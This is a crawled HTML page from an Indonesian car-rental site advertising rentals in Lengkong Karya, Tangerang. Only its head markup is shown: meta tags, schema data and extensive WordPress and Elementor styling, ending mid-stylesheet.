

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-lengkong-karya
body_size: 27758
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Lengkong Karya Telp 081314914474 - Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Lengkong Karya - Kalijaga Rentcar Anda ingin mendapatkan informasi lebih dalam terkait dengan info harga hubungi kami" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-lengkong-karya" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Lengkong Karya Telp 081314914474 - Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Lengkong Karya - Kalijaga Rentcar Anda ingin mendapatkan informasi lebih dalam terkait dengan info harga hubungi kami" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-lengkong-karya" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-11-29T21:43:48+00:00" /><meta property="article:modified_time" content="2023-08-19T17:38:45+00:00" /><meta property="og:image" content="https://www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0328.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="716" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="9 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Lengkong Karya","datePublished":"2018-11-29T21:43:48+00:00","dateModified":"2023-08-19T17:38:45+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya"},"wordCount":1736,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0328.jpg?fit=1280%2C716&ssl=1","articleSection":["Sewa Mobil Tangerang"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya","url":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya","name":"Rental Mobil Lengkong Karya Telp 081314914474 - Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0328.jpg?fit=1280%2C716&ssl=1","datePublished":"2018-11-29T21:43:48+00:00","dateModified":"2023-08-19T17:38:45+00:00","description":"Rental Mobil Lengkong Karya - Kalijaga Rentcar Anda ingin mendapatkan informasi lebih dalam terkait dengan info harga hubungi kami","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-lengkong-karya"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0328.jpg?fit=1280%2C716&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0328.jpg?fit=1280%2C716&ssl=1","width":1280,"height":716,"caption":"Sewa Mobil Karang Tengah Tangerang"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-lengkong-karya#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Lengkong Karya"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Lengkong Karya Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-lengkong-karya/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
